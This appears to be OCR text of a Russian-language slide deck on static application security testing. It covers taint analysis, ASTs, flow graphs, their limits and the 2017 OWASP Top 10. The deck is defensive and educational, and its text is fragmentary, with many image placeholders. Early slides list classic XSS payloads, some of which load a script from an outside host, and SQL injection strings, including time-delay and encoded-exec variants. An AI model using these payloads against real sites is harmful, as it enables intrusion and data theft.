





```
\";alert(String.fromCharCode<script>alert('xss')</script> 
//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> 
'';!--"<XSS>=&{()} 
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> 
<IMG SRC="javascript:alert('XSS');"> 
<IMG SRC=javascript:alert('XSS')> 
<IMG SRC=javascrscriptipt:alert('XSS')> 
<IMG SRC=JaVaScRiPt:alert('XSS')> 
<IMG """><SCRIPT>alert("XSS")</SCRIPT>"> 
<IMG SRC="&#14; javascript:alert('XSS');">
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> 
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> 
<<SCRIPT>alert("XSS");//<</SCRIPT> 
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT> 
\";alert('XSS');// 
</TITLE><SCRIPT>alert("XSS");</SCRIPT> 
<TABLE><TD BACKGROUND="javascript:alert('XSS')"> 
<DIV STYLE="background-image: url(javascript:alert('XSS'))"> 
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\... 
<DIV STYLE="width: expression(alert('XSS'));">
```


```
' 
a' or 1=1-- 
"a"" or 1=1--" 
or a = aa' or 'a' = 'a1 or 1=1 
a' waitfor delay '0:0:10'-- 
1 waitfor delay '0:0:10'-- 
6f006e00 exec(@q) 
declare @s varchar (200) select @s = 0x73656c65637420404076657273696f6e 
exec(@s) 
a' 
? 
' or 1=1
x' AND userid IS NULL; -- 
x' AND email IS NULL; -- 
anything' OR 'x'='x 
x' AND 1=(SELECT COUNT(*) FROM tabname); -- 
x' AND members.email IS NULL; -- 
x' OR full_name LIKE '%Bob% 
23 OR 1=1
```










Искать на сайте





Комментариев нет.

€ Обновить



Q

- •Комбинаторный взрыв количества запросов
- •Не запоминает состояние
- •Нужно дообучать после апдейтов
- •Не знает про бизнес логику

•





#### Что ждем от статического анализа

- •Дешевое масштабирование
- 
- 
- •Не только веб



#### • Нет забот с окружением и тестовыми данными

## • Исправили один баг => найдем другие такие же







# **Static Application Security Testing**

# **Поиск паттернов** Нарушения API, опасные вызовы, секреты в коде



#### **Анализ потока выполнения /**

#### **потока данных**







#### **Абстрактное синтаксическое дерево (AST)**  $\bullet\quad \bullet\quad \bullet$

 $\bullet\quad \bullet\quad \bullet$ 

```
interface Foo {
void bar(@NotNull String x);
}
```
 - type: isInterface: "true" name: identifier: "Foo" members: - member: type: name: identifier: "bar" parameters: - parameter: isVarArgs: "false" name: identifier: "x" type: name: identifier: "String" annotations: - annotation: name: identifier: "NotNull"



#### **Графпотока управления**

foo(); **int** i = 0; **while** (i < 5) { print(i++); }

bar();







#### String foo = request.getParameter("foo");



#### response.getWriter().write(foo);





### **Графпотока данных / Taint analysis**

#### **Taint analysis**

#### String foo = request.getParameter("foo");





#### response.getWriter().write(foo);



#### **TAINTED**

#### **Taint analysis**

#### String foo = request.getParameter("foo"); **TAINTED**

#### response.getWriter().write(foo);





#### **SINK**



#### **Taint analysis**

#### String foo = request.getParameter("foo"); foo = HtmlUtils.htmlEscape(foo); response.getWriter().write(foo); **TAINTED SINK SAFE**







### **Ограничения: Reflection**

- Method method =
- method.setAccessible(true);
- method.invoke(foo); TAINT ANALY



### foo.getClass().getDeclaredMethod("bar");







#### Ограничения: генерация кода на лету

# $\langle$ div class="user-info">  $\langle$ /div>







### TAINT ANALY

**A1:2017-Injection**

**A2:2017-Broken Authentication**

**A3:2017-Sensitive Data Exposure**

**A4:2017-XML External Entities (XXE)**

**A5:2017-Broken Access Control**

**A6:2017-Security Misconfiguration**

**A7:2017-Cross-Site Scripting (XSS)**

**A8:2017-Insecure Deserialization**

**A9:2017-Using Components with Known** 







**A1:2017-Injection**

**A2:2017-Broken Authentication**

**A3:2017-Sensitive Data Exposure**

**A4:2017-XML External Entities (XXE)**

**A5:2017-Broken Access Control**

**A6:2017-Security Misconfiguration**

**A7:2017-Cross-Site Scripting (XSS)**

**A8:2017-Insecure Deserialization**

A9:2017-Using Components with Known



